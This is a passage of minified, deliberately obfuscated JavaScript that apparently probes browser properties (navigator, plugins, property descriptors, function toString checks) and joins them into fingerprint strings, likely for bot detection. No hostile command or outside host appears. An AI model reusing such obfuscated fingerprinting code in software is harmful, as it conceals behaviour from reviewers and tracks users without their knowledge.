,Qj=WP+WP*EF+E3*EF*EF+EF*EF*EF,KF=dM+C5*EF+EF*EF,mT=C5+ES*EF+TM*EF*EF+EF*EF*EF,zS=dM+EF+ES*EF*EF,H0=ES+E3*EF+TM*EF*EF+EF*EF*EF,rx=g1+ES*EF+ES*EF*EF,UM=g1+E3*EF+E3*EF*EF,T8=g1+C5*EF+zP*EF*EF+EF*EF*EF,NJ=C5+EF+EF*EF+EF*EF*EF,HS=zP+E3*EF+TM*EF*EF+TM*EF*EF*EF+zP*EF*EF*EF*EF,CC=VS+EF,PH=TM+C5*EF,vG=TM+E3*EF+WP*EF*EF,E=TM+zP*EF+dM*EF*EF+EF*EF*EF,xC=Z3+TM*EF+EF*EF,tp=ES+dM*EF+WP*EF*EF+EF*EF*EF,G=dM+WP*EF+EF*EF+EF*EF*EF,lR=g1+WP*EF+E3*EF*EF,bR=E3+ES*EF+E3*EF*EF,W7=ES+ES*EF+zP*EF*EF+EF*EF*EF,JJ=ES+ES*EF+TM*EF*EF+EF*EF*EF,Nd=WP+E3*EF+E3*EF*EF,cP=zP+ES*EF+WP*EF*EF,Zx=C5+WP*EF,rG=E3+Z3*EF+zP*EF*EF,tS=WP+VS*EF+EF*EF,NQ=zP+Z3*EF+VS*EF*EF+EF*EF*EF,s7=Z3+zP*EF+zP*EF*EF+EF*EF*EF,PL=C5+Z3*EF+dM*EF*EF+EF*EF*EF,Kj=g1+ES*EF+Z3*EF*EF+EF*EF*EF,ZH=VS+Z3*EF+WP*EF*EF,D4=dM+EF+EF*EF+EF*EF*EF,gP=VS+E3*EF,kP=VS+E3*EF+Z3*EF*EF+EF*EF*EF,NH=WP+E3*EF+WP*EF*EF,UC=zP+EF+WP*EF*EF+EF*EF*EF,gV=VS+dM*EF+WP*EF*EF+EF*EF*EF,sm=dM+C5*EF+EF*EF+EF*EF*EF,fj=WP+Z3*EF+dM*EF*EF+EF*EF*EF,CV=WP+E3*EF+EF*EF+EF*EF*EF,CL=TM+TM*EF+WP*EF*EF+EF*EF*EF,km=ES+Z3*EF+Z3*EF*EF+EF*EF*EF,Am=VS+Z3*EF+dM*EF*EF+EF*EF*EF,YC=Z3+VS*EF+zP*EF*EF,kh=C5+WP*EF+TM*EF*EF,QT=dM+WP*EF+ES*EF*EF+EF*EF*EF,z4=ES+C5*EF+TM*EF*EF+EF*EF*EF,nd=Z3+zP*EF+zP*EF*EF,I8=C5+TM*EF+E3*EF*EF+EF*EF*EF,kK=zP+WP*EF,W4=zP+VS*EF+E3*EF*EF+EF*EF*EF,Ym=WP+E3*EF+Z3*EF*EF+EF*EF*EF,dV=ES+WP*EF+dM*EF*EF+EF*EF*EF,O0=WP+WP*EF+VS*EF*EF+EF*EF*EF,Ah=C5+WP*EF+dM*EF*EF+EF*EF*EF,G8=g1+dM*EF+VS*EF*EF+EF*EF*EF,dx=TM+WP*EF+dM*EF*EF+EF*EF*EF,U0=zP+E3*EF+dM*EF*EF+EF*EF*EF,UQ=ES+EF+dM*EF*EF+EF*EF*EF,kM=E3+WP*EF+ES*EF*EF,bL=dM+ES*EF+ES*EF*EF+EF*EF*EF,GL=Z3+EF+dM*EF*EF+EF*EF*EF,ng=VS+ES*EF+ES*EF*EF+EF*EF*EF,Jf=C5+dM*EF+Z3*EF*EF+EF*EF*EF,jp=E3+zP*EF+dM*EF*EF+EF*EF*EF,DJ=C5+E3*EF+ES*EF*EF+EF*EF*EF,pp=zP+EF+Z3*EF*EF+EF*EF*EF,hR=E3+WP*EF,w5=g1+ES*EF+E3*EF*EF,bO=TM+WP*EF+EF*EF+EF*EF*EF,sg=WP+WP*EF+E3*EF*EF,nP=g1+zP*EF+WP*EF*EF+EF*EF*EF,zD=E3+dM*EF+ES*EF*EF+EF*EF*EF,ZK=C5+E3*EF+ES*EF*EF,QF=E3+C5*EF+EF*EF+EF*EF*EF,M4=zP+dM*EF+zP*EF*EF+EF*EF*EF,G1=ES+E3*EF+WP*EF*EF,RC=TM+ES*EF+zP*EF*EF,PV=Z3+zP*EF+TM*EF*EF+EF*EF*EF,pP=E3+EF+zP*EF*EF,G4=E3+VS*EF+zP*EF*EF+EF*EF*EF,S3=ES+E3*EF+E3*EF*EF,Ig=Z3+WP*EF+ES*EF*EF,qG=dM+zP*EF+dM*EF*EF+EF*EF*EF,O7=TM+EF+Z3*EF*EF+EF*EF*EF,Z7=WP+Z3*EF+VS*EF*EF+EF*EF*EF,mO=WP+Z3*EF+EF*EF+EF*EF*EF,G0=zP+zP*EF+dM*EF*EF+EF*EF*EF,M0=dM+VS*EF+WP*EF*EF+EF*EF*EF,pL=ES+TM*EF+VS*EF*EF+EF*EF*EF,nS=C5+ES*EF+zP*EF*EF,x1=VS+C5*EF+WP*EF*EF,cp=dM+VS*EF+EF*EF+EF*EF*EF,Ug=dM+WP*EF+ES*EF*EF,pR=zP+VS*EF+ES*EF*EF,Bm=zP+C5*EF+WP*EF*EF+EF*EF*EF,gn=zP+E3*EF+E3*EF*EF+EF*EF*EF,xZ=g1+ES*EF+VS*EF*EF,tG=g1+C5*EF+EF*EF,Hh=g1+E3*EF,Rj=dM+dM*EF+zP*EF*EF+EF*EF*EF,fK=zP+dM*EF+EF*EF+EF*EF*EF,zt=E3+WP*EF+EF*EF+EF*EF*EF,pJ=g1+C5*EF+WP*EF*EF+EF*EF*EF,fJ=Z3+dM*EF+ES*EF*EF+EF*EF*EF,c8=zP+zP*EF+EF*EF+EF*EF*EF,T4=VS+EF+dM*EF*EF+EF*EF*EF,Qn=dM+dM*EF+EF*EF+EF*EF*EF,Z5=Z3+E3*EF+ES*EF*EF+EF*EF*EF,bD=zP+dM*EF+ES*EF*EF+EF*EF*EF,nf=g1+TM*EF+TM*EF*EF+EF*EF*EF,TT=ES+E3*EF+dM*EF*EF+EF*EF*EF,zJ=E3+TM*EF+TM*EF*EF+EF*EF*EF,hn=g1+Z3*EF+WP*EF*EF+EF*EF*EF,DH=WP+VS*EF+TM*EF*EF,qm=TM+TM*EF+dM*EF*EF+EF*EF*EF,mD=WP+C5*EF+EF*EF+EF*EF*EF,If=g1+WP*EF+VS*EF*EF+EF*EF*EF,EG=VS+Z3*EF+VS*EF*EF,BP=g1+EF+ES*EF*EF,vO=dM+Z3*EF+Z3*EF*EF+EF*EF*EF,KV=ES+zP*EF+zP*EF*EF+EF*EF*EF,Vg=E3+EF+WP*EF*EF+EF*EF*EF,UV=Z3+TM*EF+WP*EF*EF+EF*EF*EF,gK=C5+ES*EF+ES*EF*EF+EF*EF*EF;}var c35=function IR5(Th5,wY5){'use strict';var wR5=IR5;switch(Th5){case gP:{var g15=wY5[dM];var qM5;Wj.push(IE);return qM5=g15&&vk(Jj()[jL(O4)](kZ,IV),typeof fC[Jn()[Fm(d7)](sP,jV)])&&X4(g15[c4()[kf(k0)](QF,w9)],fC[Jn()[Fm(d7)](sP,jV)])&&Z4(g15,fC[Jn()[Fm(d7)].apply(null,[sP,jV])][Jn()[Fm(LD)].apply(null,[mZ,rm])])?Jj()[jL(jz)].apply(null,[Ax5,rA]):typeof g15,Wj.pop(),qM5;}break;case zP:{var I15=wY5[dM];return typeof I15;}break;case Z3:{var tF5=wY5[dM];var SG5=wY5[g1];var YG5=wY5[ES];Wj.push(SW);tF5[SG5]=YG5[X4(typeof DL()[XQ(Df)],'undefined')?DL()[XQ(sS)].call(null,U55,sh5,Tn,fW):DL()[XQ(k0)](np,Jl,fB,tn)];Wj.pop();}break;case Hd:{var Sx5=wY5[dM];var jP5=wY5[g1];var Jx5=wY5[ES];return Sx5[jP5]=Jx5;}break;case Rh:{var DG5=wY5[dM];var ms=wY5[g1];var Ig5=wY5[ES];Wj.push(Tl);try{var W55=Wj.length;var OC5=Ut(Ut(dM));var z35;return z35=Aj(Rg,[Jj()[jL(Y6)](Qc,mB),m4()[gf(YO)](tj,HF,w9),X4(typeof Zr()[pV(OE)],'undefined')?Zr()[pV(kL)].apply(null,[M2,Wt,v0,x2]):Zr()[pV(ck)](Rz,QX,QW,FN),DG5.call(ms,Ig5)]),Wj.pop(),z35;}catch(mC5){Wj.splice(vB(W55,k0),Infinity,Tl);var NY5;return NY5=Aj(Rg,[Z4(typeof Jj()[jL(wj)],'undefined')?Jj()[jL(Y6)].apply(null,[Qc,mB]):Jj()[jL(w9)](rz,xA),Jj()[jL(Xw)](dw,w9),Zr()[pV(ck)](Rz,QX,IV,fr),mC5]),Wj.pop(),NY5;}Wj.pop();}break;case Y1:{return this;}break;case bC:{var Rd5=wY5[dM];Wj.push(n9);var Aq;return Aq=Aj(Rg,[XT()[CQ(w9)].apply(null,[ZA,SM5,nJ,Y7,rm,d7]),Rd5]),Wj.pop(),Aq;}break;case K5:{return this;}break;case dd:{return this;}break;case sM:{var JH5;Wj.push(xw);return JH5=Jn()[Fm(HQ)](Z,ck),Wj.pop(),JH5;}break;case VH:{var nM5=wY5[dM];Wj.push(Ip);var GC5=fC[ZO()[Mr(Df)].call(null,sS,nV,nh5,d7)](nM5);var bs=[];for(var Mx5 in GC5)bs[X4(typeof c4()[kf(wJ)],B7([],[][[]]))?c4()[kf(Hf)](Fz,rc):c4()[kf(np)](I9,Tn)](Mx5);bs[Jn()[Fm(cm)](n6,Az)]();var tP5;return tP5=function bF5(){Wj.push(Un);for(;bs[c4()[kf(LD)](B6,TO)];){var pP5=bs[Jn()[Fm(Tp)].apply(null,[L2,dT])]();if(ZU(pP5,GC5)){var fh5;return bF5[DL()[XQ(k0)](np,Tk,SV,tn)]=pP5,bF5[m4()[gf(sL)].apply(null,[w9,xW,W9])]=Ut(k0),Wj.pop(),fh5=bF5,fh5;}}bF5[m4()[gf(sL)](w9,xW,wI)]=Ut(LD);var ZP5;return Wj.pop(),ZP5=bF5,ZP5;},Wj.pop(),tP5;}break;case A3:{Wj.push(jk);this[m4()[gf(sL)].call(null,w9,bN,k0)]=Ut(LD);var TC5=this[X4(typeof ZO()[Mr(d7)],B7([],[][[]]))?ZO()[Mr(Wt)](Ut(LD),UB,Tp,nA):ZO()[Mr(rA)].call(null,rm,IW,ft,ZA)][LD][X4(typeof m4()[gf(Xw)],B7('',[][[]]))?m4()[gf(wJ)](hO,Xz,w9):m4()[gf(tn)].call(null,Tf,ID,Xw)];if(X4(Jj()[jL(Xw)](bX,w9),TC5[Jj()[jL(Y6)](fl,mB)]))throw TC5[Zr()[pV(ck)](K2,QX,Ut(Ut(k0)),Tp)];var Z35;return Z35=this[Jn()[Fm(WA)](nk,Xc)],Wj.pop(),Z35;}break;}};var ER5=function(){return nr.apply(this,[bC,arguments]);};var GY5=function Iv(Sg5,wd5){var Q15=Iv;var sv=LG5(new Number(cZ),fY5);var VP5=sv;sv.set(Sg5);while(VP5+Sg5!=z3){switch(VP5+Sg5){case U1:{return Wj.pop(),sY5=jd5[Pg5],sY5;}break;case XH:{var jd5=wd5[dM];var Pg5=wd5[g1];Sg5-=Xd;var YP5=wd5[ES];Wj.push(Rx5);fC[X4(typeof ZO()[Mr(wI)],B7([],[][[]]))?ZO()[Mr(Wt)](jf,BX,jf,Fl):ZO()[Mr(Df)](Az,Kl,qj,d7)][Zr()[pV(d7)](FK,dT,W9,qr)](jd5,Pg5,Aj(Rg,[DL()[XQ(k0)](np,Kb,x2,tn),YP5,m4()[gf(qr)].call(null,mB,UC,XS),Ut(LD),Jj()[jL(BV)](ER,rm),Ut(V3[Jn()[Fm(NX)].apply(null,[pS,xf])]()),Jj()[jL(Df)](lZ,XS),Ut(LD)]));var sY5;}break;case RP:{Sg5+=UF;var Ng5;return Wj.pop(),Ng5=qx5[Cx5],Ng5;}break;case Fh:{var MK5=pX(typeof fC[m4()[gf(np)].call(null,nB,IE,rm)][ZO()[Mr(qf)](ZA,Pd,Hf,XN)],c4()[kf(qr)](Mh,Y7))?Z4(typeof ZO()[Mr(XS)],'undefined')?ZO()[Mr(ZA)](Ap,jC,Yb,Ap):ZO()[Mr(Wt)](Ut(Ut(LD)),BA,Ut(Ut(k0)),BB):Z4(typeof ZO()[Mr(mB)],B7('',[][[]]))?ZO()[Mr(np)].apply(null,[Ut(Ut(LD)),qG,Ut(Ut({})),BV]):ZO()[Mr(Wt)].call(null,Ut({}),L6,Ut(Ut({})),S2);var K55=Z4(typeof fC[m4()[gf(np)](nB,IE,Ut(LD))][Jn()[Fm(dJ)].apply(null,[GH,WA])],c4()[kf(qr)].call(null,Mh,Y7))||Z4(typeof fC[ZO()[Mr(qr)](Ut(Ut([])),Rl,qI,vI)][Jn()[Fm(dJ)].apply(null,[GH,WA])],c4()[kf(qr)](Mh,Y7))?ZO()[Mr(ZA)](Tn,jC,YN,Ap):ZO()[Mr(np)](Ut(k0),qG,Ut({}),BV);var pR5=pX(fC[m4()[gf(np)](nB,IE,A9)][ZO()[Mr(qr)].apply(null,[Ut(Ut(k0)),Rl,Ip,vI])][Fr()[sn(IA)].apply(null,[v0,MN,TO,SI,O4])][Z4(typeof XT()[CQ(IV)],B7([],[][[]]))?XT()[CQ(lj)](fB,Zk,lj,[kN,k0],qf,O4):XT()[CQ(Hf)](GN,MB,Yb,q7,A9,jV)](Z4(typeof ZO()[Mr(Im)],'undefined')?ZO()[Mr(Vk)].apply(null,[Ut(Ut({})),WG,OL,IL]):ZO()[Mr(Wt)](K8,Qc,jl,lW)),null)?ZO()[Mr(ZA)](vz,jC,ZA,Ap):X4(typeof ZO()[Mr(Kv)],B7([],[][[]]))?ZO()[Mr(Wt)](QX,lb,nh5,O4):ZO()[Mr(np)](Ut(LD),qG,FN,BV);Sg5-=nF;var gC5=pX(fC[m4()[gf(np)].call(null,nB,IE,Ut(Ut(k0)))][ZO()[Mr(qr)](Ut(Ut(LD)),Rl,vz,vI)][X4(typeof Fr()[sn(cm)],B7([],[][[]]))?Fr()[sn(Wt)](np,mz,sw,Ow,Nc):Fr()[sn(IA)](ZA,MN,np,SI,O4)][XT()[CQ(lj)].apply(null,[fB,Zk,fB,[kN,k0],Wt,Ew])](m4()[gf(Rc)](hB,zH,jf)),null)?ZO()[Mr(ZA)].apply(null,[qf,jC,YX,Ap]):ZO()[Mr(np)](ZA,qG,TO,BV);}break;case hZ:{Sg5-=qP;var cH5=wd5[dM];Wj.push(Ez);var vF5=Aj(Rg,[m4()[gf(IV)].call(null,Mz,Nd5,x2),cH5[LD]]);ZU(k0,cH5)&&(vF5[Jj()[jL(cm)](r3,wj)]=cH5[k0]),ZU(Hf,cH5)&&(vF5[c4()[kf(wj)](mC,x2)]=cH5[Hf],vF5[ZO()[Mr(Xw)].call(null,BV,TK,YO,fr)]=cH5[sS]),this[X4(typeof ZO()[Mr(O2)],B7([],[][[]]))?ZO()[Mr(Wt)](Ut(LD),XB,IL,dB):ZO()[Mr(rA)](Tf,SI,Ut({}),ZA)][c4()[kf(np)].call(null,sl,Tn)](vF5);Wj.pop();}break;case RR:{if(Z4(r55,undefined)&&Z4(r55,null)&&mQ(r55[X4(typeof c4()[kf(OL)],B7('',[][[]]))?c4()[kf(Hf)].call(null,Kb,WU):c4()[kf(LD)](Jx,TO)],LD)){try{var lG5=Wj.length;var T15=Ut({});var XR5=fC[X4(typeof ZO()[Mr(dA)],B7('',[][[]]))?ZO()[Mr(Wt)](ck,Oc,x2,OX):ZO()[Mr(Ew)](IA,OF,RB,Vk)](r55)[Z4(typeof Jn()[Fm(Nb)],'undefined')?Jn()[Fm(Df)].apply(null,[H5,HT]):Jn()[Fm(jV)].apply(null,[Zs,tH5])](c4()[kf(qf)].call(null,lZ,fr));if(mQ(XR5[c4()[kf(LD)].apply(null,[Jx,TO])],np)){EC5=fC[m4()[gf(d7)](sL,MB,Wt)](XR5[bV[nh5]],jV);}}catch(Cg5){Wj.splice(vB(lG5,k0),Infinity,Tb);}}Sg5-=cg;}break;case fH:{var DM5=[kd5,AP5,N35,MK5,K55,pR5,gC5];var Dh5=DM5[c4()[kf(RV)](lK,tn)](Zr()[pV(QW)].call(null,nA,ZA,wc,Ap));Sg5+=H3;var GK5;return Wj.pop(),GK5=Dh5,GK5;}break;case lG:{var bx5=wd5[dM];Sg5+=Ag;Wj.push(pE);var Zq=bx5[m4()[gf(tn)].apply(null,[Tf,mk,Ut(Ut({}))])]||{};Zq[Jj()[jL(Y6)].call(null,GF,mB)]=m4()[gf(YO)](tj,Fg,fB),delete Zq[X4(typeof Zr()[pV(8)],B7([],[][[]]))?Zr()[pV(19)].call(null,64,231,3,57):Zr()[pV(25)].apply(null,[534,34,84,27])],bx5[X4(typeof m4()[gf(rm)],B7([],[][[]]))?m4()[gf(wJ)].apply(null,[xW,HB,Ut(LD)]):m4()[gf(tn)](Tf,mk,NV)]=Zq;Wj.pop();}break;case I5:{var qx5=wd5[dM];var Cx5=wd5[g1];var tC5=wd5[ES];Sg5+=MP;Wj.push(HT);fC[ZO()[Mr(Df)].apply(null,[wJ,CX,wc,d7])][Zr()[pV(d7)](Gc,dT,nV,jV)](qx5,Cx5,Aj(Rg,[DL()[XQ(k0)].call(null,np,mA,wI,tn),tC5,m4()[gf(qr)](mB,Qv,HE),Ut(LD),Jj()[jL(BV)](qB,rm),Ut(LD),Z4(typeof Jj()[jL(Nh5)],B7('',[][[]]))?Jj()[jL(Df)].apply(null,[Bk,XS]):Jj()[jL(w9)](cA,ft),Ut(LD)]));}break;case NH:{var lh5=wd5[dM];Sg5-=OS;Wj.push(WP5);var kH5=Aj(Rg,[m4()[gf(IV)](Mz,Wg,Tn),lh5[LD]]);ZU(bV[k0],lh5)&&(kH5[Jj()[jL(cm)].apply(null,[gd,wj])]=lh5[k0]),ZU(Hf,lh5)&&(kH5[c4()[kf(wj)].apply(null,[sH,x2])]=lh5[Hf],kH5[ZO()[Mr(Xw)](Tp,VK,rA,fr)]=lh5[V3[ZO()[Mr(Ib)](QX,l3,Tf,x2)]()]),this[Z4(typeof ZO()[Mr(Cw)],B7('',[][[]]))?ZO()[Mr(rA)](d7,bN,Ut(LD),ZA):ZO()[Mr(Wt)](v0,FE,Ut(Ut({})),kk)][c4()[kf(np)].call(null,zk,Tn)](kH5);Wj.pop();}break;case SR:{var kq=wd5[dM];Sg5+=QK;Wj.push(TK5);var dK5=kq[m4()[gf(tn)].apply(null,[Tf,pC,jf])]||{};dK5[Jj()[jL(Y6)](zg,mB)]=m4()[gf(YO)].call(null,tj,p3,Tn),delete dK5[Zr()[pV(25)](744,34,67,89)],kq[m4()[gf(tn)](Tf,pC,Tf)]=dK5;Wj.pop();}break;case sM:{Wj.push(Ob);Sg5+=MC;var kd5=fC[m4()[gf(np)](nB,IE,HE)][Z4(typeof Zr()[pV(k6)],B7('',[][[]]))?Zr()[pV(dT)](k2,SV,Ut(Ut(k0)),NV):Zr()[pV(kL)].apply(null,[fB,YE,wc,A8])]||fC[ZO()[Mr(qr)](Wt,Rl,cm,vI)][Zr()[pV(dT)](k2,SV,Ut(Ut({})),YN)]?ZO()[Mr(ZA)](Ut(LD),jC,hI,Ap):ZO()[Mr(np)](wE,qG,BV,BV);var AP5=pX(fC[m4()[gf(np)].call(null,nB,IE,Ut([]))][ZO()[Mr(qr)](Ut([]),Rl,vS,vI)][Fr()[sn(IA)].call(null,Wt,MN,YN,SI,O4)][Z4(typeof XT()[CQ(NV)],B7(Jn()[Fm(k0)](G,mJ),[][[]]))?XT()[CQ(lj)](fB,Zk,NV,[kN,k0],OL,Y7):XT()[CQ(Hf)].call(null,KC5,c9,d7,v0,IV,YN)](ZO()[Mr(qf)](Nn,Pd,Nn,XN)),null)?ZO()[Mr(ZA)](Yl,jC,Ql,Ap):ZO()[Mr(np)](C7,qG,C7,BV);var N35=pX(typeof fC[c4()[kf(IV)].apply(null,[XV,dJ])][ZO()[Mr(qf)].apply(null,[Ut(Ut(LD)),Pd,K8,XN])],c4()[kf(qr)](Mh,Y7))&&fC[c4()[kf(IV)].apply(null,[XV,dJ])][ZO()[Mr(qf)](ZQ,Pd,Ut(Ut(LD)),XN)]?ZO()[Mr(ZA)].apply(null,[Ut(k0),jC,IV,Ap]):ZO()[Mr(np)].apply(null,[Yb,qG,Sc,BV]);}break;case fh:{var Jq;return Wj.pop(),Jq=EC5,Jq;}break;case bF:{Sg5+=QZ;Wj.push(bN);var rK5;return rK5=[fC[c4()[kf(IV)](W0,dJ)][Jn()[Fm(Nb)](xr,NX)]?fC[c4()[kf(IV)](W0,dJ)][X4(typeof Jn()[Fm(Xw)],B7('',[][[]]))?Jn()[Fm(jV)].apply(null,[WN,tw]):Jn()[Fm(Nb)].apply(null,[xr,NX])]:ZO()[Mr(M6)](YN,N6,v0,Dw),fC[c4()[kf(IV)].call(null,W0,dJ)][ZO()[Mr(jl)](NX,Hm,OL,dA)]?fC[c4()[kf(IV)](W0,dJ)][ZO()[Mr(jl)].apply(null,[IV,Hm,Wt,dA])]:ZO()[Mr(M6)](SV,N6,sS,Dw),fC[c4()[kf(IV)](W0,dJ)][Zr()[pV(vb)].call(null,mm,RV,Yb,YO)]?fC[Z4(typeof c4()[kf(H55)],B7([],[][[]]))?c4()[kf(IV)](W0,dJ):c4()[kf(Hf)].apply(null,[mW,P6])][Zr()[pV(vb)].call(null,mm,RV,sL,Im)]:ZO()[Mr(M6)](Ut(k0),N6,Ut(k0),Dw),pX(typeof fC[c4()[kf(IV)].apply(null,[W0,dJ])][c4()[kf(Y7)](UV,NV)],c4()[kf(qr)](Vg,Y7))?fC[c4()[kf(IV)](W0,dJ)][Z4(typeof c4()[kf(WA)],B7([],[][[]]))?c4()[kf(Y7)].apply(null,[UV,NV]):c4()[kf(Hf)].apply(null,[KC5,g9])][c4()[kf(LD)](Wn,TO)]:Q8(k0)],Wj.pop(),rK5;}break;case RH:{var r55=wd5[dM];var EC5;Wj.push(Tb);Sg5+=BM;}break;case Rg:{Sg5+=kd;return String(...wd5);}break;case Ux:{Sg5-=mG;return parseInt(...wd5);}break;case Qd:{l2.Eg=j35[fr];Sg5+=qx;nr.call(this,tR,[eS1_xor_1_memo_array_init()]);return '';}break;}}};var wv=function(wq){return +wq;};var ph5=function ls(AY5,Vq){'use strict';var WR5=ls;switch(AY5){case dd:{Wj.push(wN);var pg5=m4()[gf(rm)].apply(null,[nV,M5,ZA]);try{var g35=Wj.length;var JY5=Ut(g1);if(fC[c4()[kf(IV)].apply(null,[zQ,dJ])][c4()[kf(Y7)](Gp,NV)]&&fC[X4(typeof c4()[kf(kL)],B7([],[][[]]))?c4()[kf(Hf)].call(null,Qb,Tp):c4()[kf(IV)].apply(null,[zQ,dJ])][c4()[kf(Y7)](Gp,NV)][LD]){var tM5=X4(fC[c4()[kf(IV)](zQ,dJ)][c4()[kf(Y7)].call(null,Gp,NV)][m4()[gf(jl)](UJ,P1,nV)](bV[lj]),fC[c4()[kf(IV)](zQ,dJ)][c4()[kf(Y7)].call(null,Gp,NV)][bV[Hf]]);var th5=tM5?ZO()[Mr(ZA)].apply(null,[Tn,Zg,Ut(LD),Ap]):ZO()[Mr(np)].apply(null,[IL,OD,Ut(Ut(LD)),BV]);var Dg5;return Wj.pop(),Dg5=th5,Dg5;}else{var Qs;return Wj.pop(),Qs=pg5,Qs;}}catch(Ts){Wj.splice(vB(g35,k0),Infinity,wN);var hK5;return Wj.pop(),hK5=pg5,hK5;}Wj.pop();}break;case Rg:{Wj.push(dN);try{var rx5=Wj.length;var ZM5=Ut({});var M35=LD;var RC5=fC[ZO()[Mr(Df)](hI,Yr,Sc,d7)][Z4(typeof Jj()[jL(LD)],'undefined')?Jj()[jL(Tf)].call(null,vX,K8):Jj()[jL(w9)].apply(null,[Nd5,KW])](fC[Z4(typeof c4()[kf(Df)],B7([],[][[]]))?c4()[kf(wc)](Vl,jl):c4()[kf(Hf)](AI,zB)][Jn()[Fm(LD)](zk,rm)],c4()[kf(W9)].call(null,CV,QX));if(RC5){M35++;Ut(Ut(RC5[X4(typeof XT()[CQ(vz)],'undefined')?XT()[CQ(Hf)](qf,kw,Ut(LD),I6,nW,tn):XT()[CQ(k0)](sS,Yz,wc,[Tn,k0],wj,Xw)]))&&mQ(RC5[XT()[CQ(k0)](sS,Yz,NX,[Tn,k0],Ip,Ut(Ut(k0)))][Zr()[pV(lj)].call(null,pr,tj,O2,O4)]()[Jn()[Fm(qj)].apply(null,[VU,YO])](Z4(typeof Zr()[pV(jV)],B7('',[][[]]))?Zr()[pV(sw)](d35,nh5,Im,Ut(Ut({}))):Zr()[pV(kL)].call(null,FQ,lE,sL,x2)),Q8(V3[X4(typeof Zr()[pV(Tp)],B7([],[][[]]))?Zr()[pV(kL)](HU,Kb,x2,sL):Zr()[pV(rA)].apply(null,[S15,Tn,lj,qI])]()))&&M35++;}var lY5=M35[Zr()[pV(lj)](pr,tj,nh5,wj)]();var Ks;return Wj.pop(),Ks=lY5,Ks;}catch(MM5){Wj.splice(vB(rx5,k0),Infinity,dN);var Mh5;return Mh5=m4()[gf(rm)].apply(null,[nV,fl,Im]),Wj.pop(),Mh5;}Wj.pop();}break;case cC:{Wj.push(gR5);if(fC[m4()[gf(np)](nB,DE,TO)][Jj()[jL(wc)].call(null,cp,mL)]){if(fC[ZO()[Mr(Df)](Ut(k0),Lw,OL,d7)][Jj()[jL(Tf)](f8,K8)](fC[m4()[gf(np)].apply(null,[nB,DE,x2])][Jj()[jL(wc)](cp,mL)][Jn()[Fm(LD)](hn,rm)],Jj()[jL(Yl)](tU,np))){var Ox5;return Ox5=X4(typeof ZO()[Mr(w9)],B7('',[][[]]))?ZO()[Mr(Wt)](Ut(Ut([])),r2,wE,Cl):ZO()[Mr(ZA)].call(null,TO,cS,Ut(Ut([])),Ap),Wj.pop(),Ox5;}var vg5;return vg5=ZO()[Mr(jf)](w9,q8,A9,Hf),Wj.pop(),vg5;}var mY5;return mY5=m4()[gf(rm)](nV,vV,NX),Wj.pop(),mY5;}break;case tR:{Wj.push(WE);var C55;return C55=Ut(ZU(Jn()[Fm(LD)](Pr,rm),fC[m4()[gf(np)](nB,nz,wc)][Jn()[Fm(NV)].apply(null,[PL,Yb])][m4()[gf(ft)](fr,k9,XS)][c4()[kf(Sc)](cr,Im)])||ZU(Jn()[Fm(LD)](Pr,rm),fC[m4()[gf(np)].call(null,nB,nz,B4)][Jn()[Fm(NV)](PL,Yb)][m4()[gf(ft)](fr,k9,Ut(Ut(LD)))][Jj()[jL(qI)].apply(null,[WV,E6])])),Wj.pop(),C55;}break;case g1:{Wj.push(Bc);try{var NM5=Wj.length;var mP5=Ut(Ut(dM));var tx5=new (fC[m4()[gf(np)].call(null,nB,lX,Sc)][Jn()[Fm(NV)](bz,Yb)][X4(typeof m4()[gf(Yl)],B7('',[][[]]))?m4()[gf(wJ)](Db,n9,np):m4()[gf(ft)](fr,w2,ZA)][c4()[kf(Sc)](QL,Im)])();var XM5=new (fC[m4()[gf(np)](nB,lX,Ut(k0))][Jn()[Fm(NV)](bz,Yb)][m4()[gf(ft)](fr,w2,fB)][Jj()[jL(qI)].call(null,k2,E6)])();var Cd5;return Wj.pop(),Cd5=Ut({}),Cd5;}catch(hY5){Wj.splice(vB(NM5,k0),Infinity,Bc);var Lx5;return Lx5=X4(hY5[c4()[kf(k0)](OO,w9)][X4(typeof m4()[gf(Y7)],B7('',[][[]]))?m4()[gf(wJ)](J6,S9,nJ):m4()[gf(Az)](nW,n55,xf)],m4()[gf(Df)].apply(null,[k8,g9,Ut({})])),Wj.pop(),Lx5;}Wj.pop();}break;case Y1:{Wj.push(wb);if(Ut(fC[m4()[gf(np)].call(null,nB,Yn,Gl)][ZO()[Mr(YX)].call(null,nW,DM,Yb,xf)])){var hG5=X4(typeof fC[m4()[gf(np)](nB,Yn,Ut(Ut(k0)))][X4(typeof m4()[gf(hI)],'undefined')?m4()[gf(wJ)](sz,V6,Gl):m4()[gf(RB)](mL,mV,HE)],Z4(typeof c4()[kf(np)],'undefined')?c4()[kf(qr)](QO,Y7):c4()[kf(Hf)](F6,FN))?ZO()[Mr(ZA)].apply(null,[B4,f4,Tn,Ap]):ZO()[Mr(jf)].call(null,Df,An,w9,Hf);var bh5;return Wj.pop(),bh5=hG5,bh5;}var mG5;return mG5=m4()[gf(rm)].call(null,nV,XD,Ut(LD)),Wj.pop(),mG5;}break;case FR:{Wj.push(RU);var zM5=Jn()[Fm(qr)].call(null,Ir,Ip);var Y35=Ut({});try{var NH5=Wj.length;var TR5=Ut(Ut(dM));var Ix5=bV[Hf];try{var Es=fC[Z4(typeof Jn()[Fm(Ap)],B7([],[][[]]))?Jn()[Fm(SV)].apply(null,[Qf,Ql]):Jn()[Fm(jV)](RX,mW)][Jn()[Fm(LD)].apply(null,[TJ,rm])][Zr()[pV(lj)].apply(null,[V0,tj,A8,TO])];fC[X4(typeof ZO()[Mr(jV)],B7([],[][[]]))?ZO()[Mr(Wt)](Nn,AB,Ut([]),Gs):ZO()[Mr(Df)](OE,TE,Ut({}),d7)][m4()[gf(RV)](vS,zd5,Yl)](Es)[Zr()[pV(lj)](V0,tj,B4,HT)]();}catch(Lh5){Wj.splice(vB(NH5,k0),Infinity,RU);if(Lh5[XT()[CQ(QX)](np,xw,Ut([]),Kh5,fr,O4)]&&X4(typeof Lh5[XT()[CQ(QX)].apply(null,[np,xw,SV,Kh5,O4,np])],m4()[gf(O4)](B4,PJ,Ut(Ut([]))))){Lh5[XT()[CQ(QX)](np,xw,Ut({}),Kh5,ft,jl)][Jn()[Fm(Df)].apply(null,[C8,HT])](Fr()[sn(hI)].call(null,nB,gW,Df,gk,k0))[c4()[kf(jz)].apply(null,[QT,rm])](function(HG5){Wj.push(k6);if(HG5[Jj()[jL(YX)].call(null,S6,Tx5)](Z4(typeof 